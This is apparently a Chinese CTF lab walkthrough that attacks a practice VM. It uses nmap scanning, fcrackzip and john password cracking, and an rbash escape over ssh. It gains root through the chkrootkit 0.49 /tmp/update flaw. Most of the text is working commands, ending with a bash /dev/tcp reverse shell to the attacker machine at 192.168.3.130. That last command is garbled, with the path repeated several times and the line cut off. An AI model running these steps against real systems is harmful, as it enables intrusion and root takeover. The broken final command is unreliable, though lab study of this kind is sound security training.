nmap扫描 ---- fcrackzip破解save.zip密码 ---- john暴力破解shadow中普通用户密码 ---- rbash绕过 ---- 发现并执行chkrootkit ---- 利用chkrootkit 0.49的漏洞提权
环境信息:靶机:192.168.3.169
攻击机:192.168.3.130
具体步骤: 1、nmap扫描sudo nmap -sC -sV -p- 192.168.3.169扫到22(ssh)和80(http)

浏览器访问http://192.168.3.169/发现文件save.zip

下载到本地之后尝试解压,发现需要密码

用fcrackzip来暴力破解解压密码。fcrackzip不是kali预安装的,因此首先需要使用如下命令安装
sudo apt-get install fcrackzip把/usr/share/wordlists/rockyou.txt.gz拷贝到save.txt同目录下,并解压备用,从该目录下开启命令行终端。
然后就可以开始破解save.zip的解压密码了
fcrackzip -D -p rockyou.txt save.zip成功找到一个可能的密码manuel


用unzip命令解压save.zip,密码输入manuel,解压成功


解压得到etc文件夹,其中包含如下文件

shadow文件内容如下,有两个用户有hash后的密码,其中一个是root,一个是普通用户

用john命令对shadow文件中的密码hash进行爆破
john shadow很快就爆破出结果:用户296640a3b825115a47b68fc44501c828的密码为server

根据爆破出的结果ssh登录靶机
ssh 296640a3b825115a47b68fc44501c828@192.168.3.169密码输入server

成功登录后发现该用户连whoami和cat命令都用不了,并且根据提示当前用户的shell为rbash
攻击机上查看passwd文件,发现该用户的的shell确实是rbash

退出ssh连接,重新用以下命令连接
ssh 296640a3b825115a47b68fc44501c828@192.168.3.169 -t "bash --noprofile"ssh登录成功后可以看到当前shell已经是bash了
echo $0
但还是有很多命令不能直接使用,要写完整路径

将/bin和/usr/bin加到环境变量$PATH里面,然后就可以直接使用命令了
export PATH=$PATH:/bin
export PATH=$PATH:/usr/bin
在当前用户家目录下找到第一个flag


在/home/296640a3b825115a47b68fc44501c828/SV-502/logs/文件夹下有个log.txt文件,cat一下貌似是pspy的日志

可以看到调用pspy的命令用的是相对路径

find一下,啥玩意儿也没找到,可能pspy已经木有了,或者不在当前用户可访问的目录中
find / -name "pspy" 2>/dev/null另外还在log.txt中找到了一个解压chkrootkit 0.49的动作

chkrootkit 0.49之前见过,如果它以root权限执行的话是可以利用它提权到root的。
find一下它在哪儿,也找不到,看来可能也没有权限
find / -name "chkrootkit*" 2>/dev/null在当前用户的家目录下看到一个可执行文件honeypot.decoy

执行之后发现有个5 Launch an AV Scan.的选项,或许会和chkrootkit有关。

选择这个选项,执行后提示AV Scan将在1分钟内执行。
疯狂ps
ps aux | grep chkrootkit狂按数次之后,终于看到chkrootkit被执行了,并且是以root用户的身份执行的

用searchsploit找提权方法
searchsploit chkrootkit
定位一下手工方法的位置
locate linux/local/33899.txt找到绝对路径之后查看内容
cat /usr/share/exploitdb/exploits/linux/local/33899.txt利用步骤非常简单

首先将想要以root身份执行的文件命名为update,放在/tmp文件夹下,然后以root身份运行chkrootkit就行。
echo "bash -c 'exec bash -i &>/dev/tcp/192.168.3.130/4444 /dev/tcp/192.168.3.130/4444 /dev/tcp/192.168.3.130/4444 /dev/tcp/192.168.3.130/4444
关注
打赏



